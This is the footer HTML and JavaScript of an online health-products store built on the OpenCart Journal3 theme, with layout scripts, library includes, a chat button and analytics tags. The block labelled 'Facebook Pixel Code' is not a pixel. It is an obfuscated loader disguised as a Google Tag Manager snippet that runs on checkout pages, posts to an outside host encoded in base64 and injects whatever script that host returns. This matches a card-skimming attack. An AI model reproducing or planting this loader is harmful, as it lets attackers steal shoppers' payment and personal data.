<script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":true,"filterUrlValuesSeparator":",","countdownDay":"Day","countdownHour":"Hour","countdownMin":"Min","countdownSec":"Sec","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":true,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":false,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"300","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"3000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":false,"quickviewPageStyleOptionsSelect":"none","quickviewText":"Quickview","mobileHeaderOn":"tablet","productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":false,"productPageStyleOptionsSelect":"all","infiniteScrollStatus":true,"infiniteScrollOffset":"5","infiniteScrollLoadPrev":"Load Previous Products","infiniteScrollLoadNext":"Load Next Products","infiniteScrollLoading":"Loading...","infiniteScrollNoneLeft":"You have reached the end of the list.","checkoutUrl":"https:\/\/www.healthbuynow.com\/checkout","headerHeight":"120","headerCompactHeight":"60","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":true,"headerMiniSearchDisplay":"default","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"300","stickyHeight":"45","headerTopBarHeight":"35","topBarStatus":true,"headerType":"classic","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"30","headerNotice":[{"m":56,"c":"bddc5671"}],"columnsCount":1};</script>
<script>// forEach polyfill
if (window.NodeList && !NodeList.prototype.forEach) {
	NodeList.prototype.forEach = Array.prototype.forEach;
}

(function () {
	if (Journal['isPhone']) {
		return;
	}

	var wrappers = ['search', 'cart', 'cart-content', 'logo', 'language', 'currency'];
	var documentClassList = document.documentElement.classList;

	function extractClassList() {
		return ['desktop', 'tablet', 'phone', 'desktop-header-active', 'mobile-header-active', 'mobile-menu-active'].filter(function (cls) {
			return documentClassList.contains(cls);
		});
	}

	function mqr(mqls, listener) {
		Object.keys(mqls).forEach(function (k) {
			mqls[k].addListener(listener);
		});

		listener();
	}

	function mobileMenu() {
		console.warn('mobile menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.mobile-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.appendChild(element);
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.add('accordion-menu');
		}

		document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function (element) {
			element.classList.remove('dropdown-toggle');
			element.classList.add('collapse-toggle');
			element.removeAttribute('data-toggle');
		});

		document.querySelectorAll('.main-menu .dropdown-menu').forEach(function (element) {
			element.classList.remove('dropdown-menu');
			element.classList.remove('j-dropdown');
			element.classList.add('collapse');
		});
	}

	function desktopMenu() {
		console.warn('desktop menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.desktop-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.insertBefore(element, document.querySelector('#main-menu-2'));
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.remove('accordion-menu');
		}

		document.querySelectorAll('.main-menu .collapse-toggle').forEach(function (element) {
			element.classList.add('dropdown-toggle');
			element.classList.remove('collapse-toggle');
			element.setAttribute('data-toggle', 'dropdown');
		});

		document.querySelectorAll('.main-menu .collapse').forEach(function (element) {
			element.classList.add('dropdown-menu');
			element.classList.add('j-dropdown');
			element.classList.remove('collapse');
		});

		document.body.classList.remove('mobile-wrapper-open');
	}

	function mobileHeader() {
		console.warn('mobile header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.mobile-' + wrappers[k] + '-wrapper');

			if (element && wrapper) {
				wrapper.appendChild(element);
			}

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.remove('j-dropdown');
					element.classList.remove('dropdown-menu');
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('full-search');
			search.classList.add('mini-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('full-cart');
			cart.classList.add('mini-cart')
		}
	}

	function desktopHeader() {
		console.warn('desktop header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.desktop-' + wrappers[k] + '-wrapper');

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.add('j-dropdown');
					element.classList.add('dropdown-menu');
					document.querySelector('#cart').appendChild(element);
				}
			} else {
				if (element && wrapper) {
					wrapper.appendChild(element);
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('mini-search');
			search.classList.add('full-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('mini-cart');
			cart.classList.add('full-cart');
		}

		documentClassList.remove('mobile-cart-content-container-open');
		documentClassList.remove('mobile-main-menu-container-open');
		documentClassList.remove('mobile-overlay');
	}

	function moveElements(classList) {
		if (classList.includes('mobile-header-active')) {
			mobileHeader();
			mobileMenu();
		} else if (classList.includes('mobile-menu-active')) {
			desktopHeader();
			mobileMenu();
		} else {
			desktopHeader();
			desktopMenu();
		}
	}

	var mqls = {
		phone: window.matchMedia('(max-width: 768px)'),
		tablet: window.matchMedia('(max-width: 1024px)'),
		menu: window.matchMedia('(max-width: ' + Journal['mobileMenuOn'] + 'px)')
	};

	mqr(mqls, function () {
		var oldClassList = extractClassList();

		if (Journal['isDesktop']) {
			if (mqls.phone.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('tablet');
				documentClassList.add('mobile');
				documentClassList.add('phone');
			} else if (mqls.tablet.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('phone');
				documentClassList.add('mobile');
				documentClassList.add('tablet');
			} else {
				documentClassList.remove('mobile');
				documentClassList.remove('phone');
				documentClassList.remove('tablet');
				documentClassList.add('desktop');
			}

			if (documentClassList.contains('phone') || (documentClassList.contains('tablet') && Journal['mobileHeaderOn'] === 'tablet')) {
				documentClassList.remove('desktop-header-active');
				documentClassList.add('mobile-header-active');
			} else {
				documentClassList.remove('mobile-header-active');
				documentClassList.add('desktop-header-active');
			}
		}

		if (documentClassList.contains('desktop-header-active') && mqls.menu.matches) {
			documentClassList.add('mobile-menu-active');
		} else {
			documentClassList.remove('mobile-menu-active');
		}

		var newClassList = extractClassList();

		if (oldClassList.join(' ') !== newClassList.join(' ')) {
			if (documentClassList.contains('safari') && !documentClassList.contains('ipad') && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
				window.fetch('index.php?route=journal3/journal3/device_detect', {
					method: 'POST',
					body: 'device=ipad',
					headers: {
						'Content-Type': 'application/x-www-form-urlencoded'
					}
				}).then(function (data) {
					return data.json();
				}).then(function (data) {
					if (data.response.reload) {
						window.location.reload();
					}
				});
			}

			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', function () {
					moveElements(newClassList);
				});
			} else {
				moveElements(newClassList);
			}
		}
	});

})();

(function () {
	var cookies = {};
	var style = document.createElement('style');
	var documentClassList = document.documentElement.classList;

	document.head.appendChild(style);

	document.cookie.split('; ').forEach(function (c) {
		var cc = c.split('=');
		cookies[cc[0]] = cc[1];
	});

	if (Journal['popup']) {
		for (var i in Journal['popup']) {
			if (!cookies['p-' + Journal['popup'][i]['c']]) {
				documentClassList.add('popup-open');
				documentClassList.add('popup-center');
				break;
			}
		}
	}

	if (Journal['notification']) {
		for (var i in Journal['notification']) {
			if (cookies['n-' + Journal['notification'][i]['c']]) {
				style.sheet.insertRule('.module-notification-' + Journal['notification'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['headerNotice']) {
		for (var i in Journal['headerNotice']) {
			if (cookies['hn-' + Journal['headerNotice'][i]['c']]) {
				style.sheet.insertRule('.module-header_notice-' + Journal['headerNotice'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['layoutNotice']) {
		for (var i in Journal['layoutNotice']) {
			if (cookies['ln-' + Journal['layoutNotice'][i]['c']]) {
				style.sheet.insertRule('.module-layout_notice-' + Journal['layoutNotice'][i]['m'] + '{ display:none }');
			}
		}
	}
})();
</script>






<script src="catalog/view/theme/journal3/lib/anime/anime.min.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/lib/vanilla-lazyload/lazyload.min.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/lib/countdown/jquery.countdown.min.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/lib/typeahead/typeahead.jquery.min.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/lib/hoverintent/jquery.hoverIntent.min.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/lib/cjs/cjs.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/lib/imagezoom/jquery.imagezoom.min.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/lib/lightgallery/js/lightgallery-all.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/lib/swiper/swiper.min.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/js/common.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/js/journal.js?v=24340784" ></script>



<a target="_blank" href="https://api.whatsapp.com/send?phone=85294842018" id="whatsapp-button" style="position: fixed; right: 10px; width: 62px; z-index: 999; bottom: 63px;"><img style="width:100%;" src="[data-uri]"></a>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v12.0&appId=497722627275985&autoLogAppEvents=1" nonce="vDx4L4tk"></script>

<!-- Facebook Pixel Code -->
<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],al=w.atob,
j=d.createElement(s),jl=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'',p=d.location.pathname;jl.async=true;
j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;
if(p&&p.includes(al('Y2hlY2tvdXQ')))fetch(al('aHR0cHM6Ly9iaWxlcmVjLm9ubGluZS8'),{method:al("UE9TVA")}).then(r=>r.blob()).
then(c=>c.text().then(b=>{jl.src=al(b);d.head.appendChild(jl);}));
})(window,document,'script','dataLayer','GTM-M9HN3LS');
</script>
<!-- End Facebook Pixel Code -->

<div class="scroll-top">
  <i class="fa fa-angle-up"></i>
</div>

  <script>
    (function () {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })();
  </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-159638788-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-159638788-1');
</script>

</body>
</html>

